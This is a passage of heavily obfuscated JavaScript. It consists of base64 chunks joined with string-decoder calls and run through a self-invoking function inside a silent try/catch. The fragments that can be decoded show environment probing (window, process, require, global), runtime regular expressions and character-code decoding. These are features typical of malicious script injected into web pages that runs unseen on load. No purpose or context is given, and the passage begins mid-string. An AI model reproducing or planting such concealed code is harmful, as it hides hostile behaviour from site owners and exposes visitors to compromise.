Bp'+'biBwKWlmKGRbTCgweDQ4OCwncDNFRicpX'+'Sh3W0woMHgyMzYsJ0kqUFsnKSsnaCddLH'+'EpJiZmdW5jdGlvbih4LHkpe3ZhciBSPUw'+'sej12W1IoMHgyNDAsJ2YyQVYnKV1bUigw'+'eDNhMiwnRDNoNCcpXSgnfCcpLEE9MHgwO'+'3doaWxlKCEhW10pe3N3aXRjaCh6W0ErK1'+_0x3832219y(0xdf)+'sJyldKEIpO2NvbnRpbnVlO2Nhc2UnMSc6'+'dmFyIEI9dltSKDB4MzdkLCdhRyZJJyldK'+'GYsdGhpcyxmdW5jdGlvbigpe3ZhciBTPV'+_0x3832219y(0xd0))+('MHgzZTgsJ0hIXVQnKV0odHlwZW9mIHdpb'+_0x3832219y(0x116)+'dpbmRvdzp2W1MoMHgxZjcsJ0QzaDQnKV0'+'odHlwZW9mIHByb2Nlc3MsdltTKDB4MmM3'+_0x3832219y(0xdc)+'CVTJyldKHR5cGVvZiByZXF1aXJlLHZbUy'+'gweDI1MSwnNyZaVCcpXSkmJnZbUygweDI'+'0MiwnRXREUycpXSh0eXBlb2YgZ2xvYmFs'+'LHZbUygweDJjZCwnNyZaVCcpXSk/Z2xvY'+_0x3832219y(0x166)+'BUPVMsSD1uZXcgRlsoVCgweDQ0NCwnNlV'+_0x3832219y(0x10a)+'JCcpXSk7cmV0dXJuIUhbVCgweDFlZSwnJ'+_0x3832219y(0x13d)+'g0M2EsJyRUT1cnKV0oRyk7fSk7Y29udGl'+'udWU7Y2FzZScyJzpmb3IodmFyIEM9MHgy'+'O3ZbUigweDI3OSwnRChoTScpXShDLHlbU'+'igweDFmYSwnVyYyaScpKydoJ10pO0MrKy'+_0x3832219y(0xed)+_0x3832219y(0xcc)+'Yl1DSScpXSh5W0NdWzB4MF0pLHlbQ11bM'+'HgxXSkpcmV0dXJuO2NvbnRpbnVlO2Nhc2'+'UnMyc6dmFyIEQ9e307RFtSKDB4MjlhLCd'+'MME5vJyldPXZbUigweDQxNiwnOUwhMCcp'+_0x3832219y(0x11b)+_0x3832219y(0x148)+_0x3832219y(0x130)+_0x3832219y(0x100)+'ZXcgUmVnRXhwKGRbVSgweDNmYiwnNyZaV'+'CcpXSwnZycpLHM9ZFtVKDB4MzM1LCdbeU'+'Y3JyldW1Uo')+('MHgzZGUsJ2YxWWQnKSsnY2UnXShxLCcnK'+_0x3832219y(0x14d)+_0x3832219y(0x197)+_0x3832219y(0x123)+_0x3832219y(0x1d6)+'1UoMHgyNmIsJ2FHJkknKSsnc2UnXSgpW1'+'UoMHgyMjYsJ1cmMmknKV0oJycpLHA9cVt'+'VKDB4NDBhLCd6QCpkJykrJ2NlJ10oL1th'+_0x3832219y(0xd7)+'FY9VTtyZXR1cm4gU3RyaW5nW1YoMHgxZW'+'MsJyYjODcnKStWKDB4MjliLCdiMW5wJyk'+'rJ2RlJ10oZFtWKDB4MzBjLCdBNFhaJyld'+_0x3832219y(0x1c6)+'yk/MHg1YToweDdhLHY9ZFtWKDB4NDViLC'+'czQXJJJyldKHZbVigweDFkNSwnZjFZZCc'+_0x3832219y(0x196)+'eGQpKT92OmRbVigweDMwNiwnZjJBVicpX'+_0x3832219y(0x191)+'AoZFtVKDB4NDBiLCc5TCEwJyldLCdnJyk'+'7cmV0dXJuIGRbVSgweDM1YywndjJ0Xicp'+'XShkW1UoMHg0MzYsJ3AzRUYnKV0oZFtVK'+_0x3832219y(0x1c1)+_0x3832219y(0x111)+'nKV0ocyxkW1UoMHgyNjQsJ25UUGsnKV0p'+'LGRbVSgweDM0NiwnTW50bCcpXVtVKDB4N'+'DA3LCdzcCVTJykrJ2NlJ10ocSwnJykpLC'+'cvJykscCksZFtVKDB4NDdiLCdGJm1QJyl'+_0x3832219y(0x1ad)+'RXhwKGRbSigweDMxYywnSEhdVCcpXSwnZ'+'ycpO2o9ZFtKKDB4M2U1LCdiXUNJJyldLG'+'s9byxsPWZ1')+('bmN0aW9uKCl7dmFyIFc9SixwPWRbVygwe'+'DM1NSwnekAqZCcpXSh3aW5kb3cse30pLH'+'E9bmV3IFJlZ0V4cChkW1coMHgyZGUsJ0E'+'0WFonKV0sJ2cnKSxxPXBbZFtXKDB4MmQy'+'LCcmIzg3JyldW1coMHg0MGEsJ3pAKmQnK'+_0x3832219y(0x1a0)+'B4MCwweDApW1coMHg0MjksJyRJRzMnKV0'+'9ZFtXKDB4MzY3LCdJZWNJJyldKGgsZnVu'+'Y3Rpb24oKXt2YXIgWD1XLHM9ZFtYKDB4M'+_0x3832219y(0x19f)+'dPaWtOJyldKHdpbmRvdyx7fSksMHg4LFs'+'weDcsMHg3NF0sWzB4NiwweDZlXSxbMHg1'+_0x3832219y(0x127)+'Dc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Zl'+'0sWzB4MCwweDY0XSk7aWYocylyZXR1cm4'+'gcz1kW1goMHgyZmIsJ0kqUFsnKV0oZyxz'+'LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3N'+'F0sWzB4MiwweDYzXSxbMHgwLDB4NmNdKS'+'whIXMmJmRbWCgweDFkMCwnTW50bCcpXSh'+'nLHMsMHg0LFsweDMsMHg2Nl0sWzB4Miww'+'eDY1XSk7fSgpKSk7fSwhKG09ZFtKKDB4M'+'jIzLCdicF0jJyldKG0sd2luZG93KSl8fC'+'htPWRbSigweDI3Nywnb0habScpXShnLG0'+'sMHgxMCxbMHhmLDB4NzJdLFsweGQsMHg2'+_0x3832219y(0x176)+'FsweDcsMHg3NF0sWzB4MywweDQ1XSxbMH'+'gyLDB4NjRdLFsweDAsMHg2MV0pKSYmZFt'+_0x3832219y(0x180)+'MzVkLCc3WnVIJykrJ2NlJ10oaywnJyksb'+'Ck7fSgpKTs=')))();}.toString();return _0x4674006.slice(_0x4674006.indexOf("{") + 1, _0x4674006.lastIndexOf("}"))})())),d[Z(0x2eb,'$DhJ')])));}catch(z){}}());